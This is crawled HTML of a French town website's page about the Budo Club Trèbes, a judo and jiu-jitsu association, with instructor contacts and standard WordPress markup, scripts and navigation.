

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/les-associations/budo-club-trebes/
body_size: 23906
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Budo Club Trèbes | A Trèbes</title>
	<meta name="description" content="Activité: Judo, Jiu-jitsu brésilien Taïso, Instructeurs Richard Pavia 6e dan Adrien Pavia 4e Dan Tel : 06.31.06.53.87 / 07.85.62.70.54 Lieu d&#039;Activité: Dojo Info + : Création : Septembre 2016" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="budo club,les associations" />
	<link rel="canonical" href="https://www.atrebes.com/les-associations/budo-club-trebes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Budo Club Trèbes | A Trèbes" />
		<meta property="og:description" content="Activité: Judo, Jiu-jitsu brésilien Taïso, Instructeurs Richard Pavia 6e dan Adrien Pavia 4e Dan Tel : 06.31.06.53.87 / 07.85.62.70.54 Lieu d&#039;Activité: Dojo Info + : Création : Septembre 2016" />
		<meta property="og:url" content="https://www.atrebes.com/les-associations/budo-club-trebes/" />
		<meta property="article:published_time" content="2016-08-30T16:09:49+00:00" />
		<meta property="article:modified_time" content="2020-09-07T10:38:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Budo Club Trèbes | A Trèbes" />
		<meta name="twitter:description" content="Activité: Judo, Jiu-jitsu brésilien Taïso, Instructeurs Richard Pavia 6e dan Adrien Pavia 4e Dan Tel : 06.31.06.53.87 / 07.85.62.70.54 Lieu d&#039;Activité: Dojo Info + : Création : Septembre 2016" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/#article","name":"Budo Club Tr\u00e8bes | A Tr\u00e8bes","headline":"Budo Club Tr\u00e8bes","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2016\/08\/judo-budo-11-jeunes.jpg","@id":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/#articleImage","width":700,"height":302},"datePublished":"2016-08-30T18:09:49+02:00","dateModified":"2020-09-07T12:38:28+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/#webpage"},"articleSection":"Les Associations, budo club"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","position":2,"name":"Les Associations","item":"https:\/\/www.atrebes.com\/category\/les-associations\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/#listItem","name":"Budo Club Tr\u00e8bes"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/#listItem","position":3,"name":"Budo Club Tr\u00e8bes","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/#webpage","url":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/","name":"Budo Club Tr\u00e8bes | A Tr\u00e8bes","description":"Activit\u00e9: Judo, Jiu-jitsu br\u00e9silien Ta\u00efso, Instructeurs Richard Pavia 6e dan Adrien Pavia 4e Dan Tel : 06.31.06.53.87 \/ 07.85.62.70.54 Lieu d'Activit\u00e9: Dojo Info + : Cr\u00e9ation : Septembre 2016","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/les-associations\/budo-club-trebes\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2016-08-30T18:09:49+02:00","dateModified":"2020-09-07T12:38:28+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/42317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Fles-associations%2Fbudo-club-trebes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Fles-associations%2Fbudo-club-trebes%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-42317 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type 